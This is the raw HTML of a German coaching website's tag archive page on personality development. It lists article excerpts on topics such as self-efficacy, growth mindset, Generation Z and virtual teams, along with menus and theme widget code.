                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-alles-denkbare-wird-auch-gedacht/"  rel="bookmark" title="Tagesmotto: Alles Denkbare wird auch gedacht!">Tagesmotto: Alles Denkbare wird auch gedacht!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-arbeite-an-der-verwirklichung-deiner-wuensche/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-arbeite-an-der-verwirklichung-deiner-wuensche/"  rel="bookmark" title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!">Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-mache-eine-solide-finanzplanung/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Mache eine solide Finanzplanung!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Mache eine solide Finanzplanung!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-mache-eine-solide-finanzplanung/"  rel="bookmark" title="Tagesmotto: Mache eine solide Finanzplanung!">Tagesmotto: Mache eine solide Finanzplanung!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4648"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5607"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4649"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4650"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4674"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4651"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4653"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4655"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6446"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6453"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6447"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6448"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6449"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6450"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6451"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6452"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5600"><a href="https://www.3minutencoach.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5601"><a href="https://www.3minutencoach.com/news/berufliche-weiterbildung/">Berufliche Weiterbildung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5602"><a href="https://www.3minutencoach.com/news/infografik/">Infografik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5603"><a href="https://www.3minutencoach.com/news/interessante-news/">Interessante News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5604"><a href="https://www.3minutencoach.com/news/neu-am-buchmarkt/">Neu am Buchmarkt</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5605"><a href="https://www.3minutencoach.com/news/termine/">Termine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5606"><a href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.3minutencoach.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.3minutencoach.com/">Start</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Schlagworte</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Persönlichkeitsentwicklung</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Schlagwort: Persönlichkeitsentwicklung</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/die-eigene-selbstwirksamkeit-erhoehen/"  rel="bookmark" class="td-image-wrap " title="Die eigene Selbstwirksamkeit erhöhen" ><img class="entry-thumb" src="[data-uri]" alt="3MC Beitragsbild universell" title="Die eigene Selbstwirksamkeit erhöhen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell-324x235.png"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/die-eigene-selbstwirksamkeit-erhoehen/"  rel="bookmark" title="Die eigene Selbstwirksamkeit erhöhen">Die eigene Selbstwirksamkeit erhöhen</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Neue Herausforderungen beherzt anzugehen, das können und sollten wir lernen – um attraktive Arbeitskräfte zu bleiben und künftig unser Leben mit Erfolg zu meistern.
Menschen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/jammern-zuweilen-erlaubt/"  rel="bookmark" class="td-image-wrap " title="Jammern zuweilen erlaubt!" ><img class="entry-thumb" src="[data-uri]" alt="Jammern zuweilen erlaubt" title="Jammern zuweilen erlaubt!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/05/Jammern-zuweilen-erlaubt-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/jammern-zuweilen-erlaubt/"  rel="bookmark" title="Jammern zuweilen erlaubt!">Jammern zuweilen erlaubt!</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                „Jammern“ ist in Unternehmen meist verpönt. Dabei hat das Jammern auch eine soziale Funktion. Und nicht selten ist es sogar ein Frühwarnsystem für Defizite,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/a-mitarbeiter-schiessen-die-tore/"  rel="bookmark" class="td-image-wrap " title="A-Mitarbeiter schießen die Tore" ><img class="entry-thumb" src="[data-uri]" alt="A-Mitarbeiter schießen die Tore" title="A-Mitarbeiter schießen die Tore" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/01/A-Mitarbeiter-schiessen-die-Tore-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/a-mitarbeiter-schiessen-die-tore/"  rel="bookmark" title="A-Mitarbeiter schießen die Tore">A-Mitarbeiter schießen die Tore</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Begeisterungsfähigkeit ist entscheidend, um Kunden langfristig zu überzeugen
Kürzlich kamen zwei Kunden in ein Münchener Fitnessstudio. „Waren Sie schon mal hier? Dann füllen Sie bitte...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/generation-z-teils-anders-weil-anders-sozialisiert/"  rel="bookmark" class="td-image-wrap " title="Generation Z: Teils anders, weil anders sozialisiert" ><img class="entry-thumb" src="[data-uri]" alt="Generation Z: Teils anders" title="Generation Z: Teils anders, weil anders sozialisiert" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/04/Generation-Z-Teils-anders-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/generation-z-teils-anders-weil-anders-sozialisiert/"  rel="bookmark" title="Generation Z: Teils anders, weil anders sozialisiert">Generation Z: Teils anders, weil anders sozialisiert</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Die Angehörigen der Generation Z sind nicht faul und egozentrisch – wie oft beklagt. Sie haben aber zum Teil andere Bedürfnisse als beispielsweise die...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/potenziale-entfesseln-wie-growth-mindset-ihr-leben-veraendert/"  rel="bookmark" class="td-image-wrap " title="Potenziale entfesseln: Wie „Growth Mindset“ Ihr Leben verändert" ><img class="entry-thumb" src="[data-uri]" alt="Potenziale entfesseln" title="Potenziale entfesseln: Wie „Growth Mindset“ Ihr Leben verändert" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/01/Potenziale-entfesseln-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/potenziale-entfesseln-wie-growth-mindset-ihr-leben-veraendert/"  rel="bookmark" title="Potenziale entfesseln: Wie „Growth Mindset“ Ihr Leben verändert">Potenziale entfesseln: Wie „Growth Mindset“ Ihr Leben verändert</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Haben Sie eine „Growth Mindset“? Glauben Sie also an Ihre Lern- und Veränderungsfähigkeit? Wenn ja, dann meistern Sie wahrscheinlich die Herausforderungen, die das Leben...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/virtuelle-teams-ueber-alle-grenzen-hinweg-erfolgreich/"  rel="bookmark" class="td-image-wrap " title="Virtuelle Teams: Über alle Grenzen hinweg erfolgreich!" ><img class="entry-thumb" src="[data-uri]" alt="Virtuelle Teams: Über alle Grenzen hinweg erfolgreich" title="Virtuelle Teams: Über alle Grenzen hinweg erfolgreich!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2023/10/Virtuelle-Teams-Ueber-alle-Grenzen-hinweg-erfolgreich-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/virtuelle-teams-ueber-alle-grenzen-hinweg-erfolgreich/"  rel="bookmark" title="Virtuelle Teams: Über alle Grenzen hinweg erfolgreich!">Virtuelle Teams: Über alle Grenzen hinweg erfolgreich!</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Wie selbstverständlich können sich heute internationale Teams im Handumdrehen verabreden. Für routinierte Treffen bedarf es keiner großen Reiseplanung mehr und der ferne Kollege oder...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/die-psychologie-hinter-persoenlichkeitstests-was-sie-wirklich-ueber-uns-aussagen/"  rel="bookmark" class="td-image-wrap " title="Die Psychologie hinter Persönlichkeitstests: Was sie wirklich über uns aussagen" ><img class="entry-thumb" src="[data-uri]" alt="Die Psychologie hinter Persönlichkeitstests" title="Die Psychologie hinter Persönlichkeitstests: Was sie wirklich über uns aussagen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2023/09/Die-Psychologie-hinter-Persoenlichkeitstests-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/die-psychologie-hinter-persoenlichkeitstests-was-sie-wirklich-ueber-uns-aussagen/"  rel="bookmark" title="Die Psychologie hinter Persönlichkeitstests: Was sie wirklich über uns aussagen">Die Psychologie hinter Persönlichkeitstests: Was sie wirklich über uns aussagen</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Persönlichkeitstests sind in der modernen Gesellschaft allgegenwärtig. Sie sind ein beliebtes Mittel in der Personalentwicklung, in der therapeutischen Praxis und nicht zuletzt als unterhaltsame...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/wenn-nicht-nur-der-nacken-schmerzt/"  rel="bookmark" class="td-image-wrap " title="Wenn (nicht nur) der Nacken schmerzt &#8230;" ><img class="entry-thumb" src="[data-uri]" alt="Wenn (nicht nur) der Nacken schmerzt" title="Wenn (nicht nur) der Nacken schmerzt &#8230;" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2023/06/Wenn-nicht-nur-der-Nacken-schmerzt-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wenn-nicht-nur-der-nacken-schmerzt/"  rel="bookmark" title="Wenn (nicht nur) der Nacken schmerzt &#8230;">Wenn (nicht nur) der Nacken schmerzt &#8230;</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Unsere Halswirbelsäule ist extrem beweglich: drehen, schütteln, nicken – und das alles auf einmal! Äußerst filigran aufgebaut, bilden die sieben Wirbel zwischen Kopf und...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/das-leben-meistern-durch-loesungsorientiertes-selbstcoaching/"  rel="bookmark" class="td-image-wrap " title="Das Leben meistern durch lösungsorientiertes Selbstcoaching" ><img class="entry-thumb" src="[data-uri]" alt="Das Leben meistern durch lösungsorientiertes Selbstcoaching" title="Das Leben meistern durch lösungsorientiertes Selbstcoaching" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2023/05/Das-Leben-meistern-durch-loesungsorientiertes-Selbstcoaching-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/das-leben-meistern-durch-loesungsorientiertes-selbstcoaching/"  rel="bookmark" title="Das Leben meistern durch lösungsorientiertes Selbstcoaching">Das Leben meistern durch lösungsorientiertes Selbstcoaching</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                In unserer sich schnell verändernden Welt brauchen wir zunehmend die Kompetenz, uns selbst zu coachen, um unser Leben zu meistern. Diese können wir entwickeln.
In...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/transformationale-fuehrung-reife-persoenlichkeiten-sind-gefragt/"  rel="bookmark" class="td-image-wrap " title="Transformationale Führung &#8211; Reife Persönlichkeiten sind gefragt" ><img class="entry-thumb" src="[data-uri]" alt="Transformationale Führung - Reife Persönlichkeiten sind gefragt" title="Transformationale Führung &#8211; Reife Persönlichkeiten sind gefragt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2023/05/Transformationale-Fuehrung-Reife-Persoenlichkeiten-sind-gefragt-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/transformationale-fuehrung-reife-persoenlichkeiten-sind-gefragt/"  rel="bookmark" title="Transformationale Führung &#8211; Reife Persönlichkeiten sind gefragt">Transformationale Führung &#8211; Reife Persönlichkeiten sind gefragt</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Unternehmen, die sich in einem Transformationsprozess befinden, stellen besondere Anforderungen an ihre Führungskräfte. Dies gilt es bei der Besetzung von Führungspositionen und bei der...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/page/2/" class="page" title="2">2</a><a href="https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/page/9/" class="last" title="9">9</a><a href="https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Seite 1 von 9</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-30" class="td_block_template_5 widget text-30 widget_text"><h4 class="td-block-title"><span>Learn@Home</span></h4>			<div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium"><img loading="lazy" decoding="async" class="aligncenter wp-image-8232 size-full" src="https://www.3minutencoach.com/wp-content/uploads/2020/04/Learn@HOME-CAD.png" alt="Learn@HOME " width="300" height="250" /></a></p>
</div>
		</aside><aside id="text-22" class="td_block_template_5 widget text-22 widget_text"><h4 class="td-block-title"><span>Erfolgs-Links</span></h4>			<div class="textwidget"><p><a href="https://www.3minutencoach.com/erfolgslinks"><img loading="lazy" decoding="async" class="size-full wp-image-6596 aligncenter" src="https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks.png" alt="Alle_Erfolgslinks" width="493" height="493" srcset="https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks.png 493w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-150x150.png 150w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-300x300.png 300w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-420x420.png 420w" sizes="auto, (max-width: 493px) 100vw, 493px" /></a></p>
<ul>
<li><strong><a href="https://www.3minutencoach.com/erfolgslinks">&gt; Alle Erfolgs-Links</a></strong></li>
<li><a href="https://www.3minutencoach.com/angebote"><strong>&gt; Alle Erfolgs-Angebote</strong></a></li>
</ul>
</div>
		</aside><aside id="text-25" class="td_block_template_5 widget text-25 widget_text"><h4 class="td-block-title"><span>Kostenlos registrieren!</span></h4>			<div class="textwidget"><p><a href="https://www.3minutencoach.com/jetzt-kostenlos-registrieren/"><img loading="lazy" decoding="async" class="aligncenter wp-image-6597 size-full" src="https://www.3minutencoach.com/wp-content/uploads/2020/09/3MC-Eintragen.png" alt="Jetzt kostenlos registrieren" width="689" height="690" /></a></p>
</div>
		</aside><aside id="text-19" class="td_block_template_5 widget text-19 widget_text"><h4 class="td-block-title"><span>Folge 3MinutenCoach</span></h4>			<div class="textwidget"><p><a href="https://www.facebook.com/3MinutenCoach/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5929" src="https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2.png" alt="Facebook - Like us on Facebook" width="323" height="502" srcset="https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2.png 323w, https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2-193x300.png 193w, https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2-270x420.png 270w" sizes="auto, (max-width: 323px) 100vw, 323px" /></a></p>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_5 widget widget_text"><h4 class="td-block-title"><span>Über 3MinutenCoach</span></h4>			<div class="textwidget"><p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_ohneHintergrund.png" alt="3MinutenCoach Logo Footer" width="1030" height="250" /></p>
<p style="text-align: justify;"><strong><em><span style="color: #ff0000;">3Minuten</span><span style="color: #333333;">Coach</span></em></strong> sucht für dich die interessantesten Experten im deutschsprachigen Raum und liefert dir wertvolle Fachinhalte aus erster Hand.</p>
<p style="text-align: justify;">Mit nur 3 Minuten täglich erhältst du die besten Tipps für deinen beruflichen und persönlichen Erfolg!</p>
<p style="text-align: justify;">Hol dir jeden Tag die besten Impulse und Ideen für deinen Erfolg von deinem <strong><em><span style="color: #ff0000;">3Minuten</span><span style="color: #333333;">Coach</span></em></strong>!</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ausgew\u00e4hlte Erfolgs-Tipps","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"ex: -57","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","dw_include":0,"dw_logged":"","other_ids":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"pt-nessio_gl":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[]},"always":true},"csb_clone":{"group":"92","state":"ok"},"class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
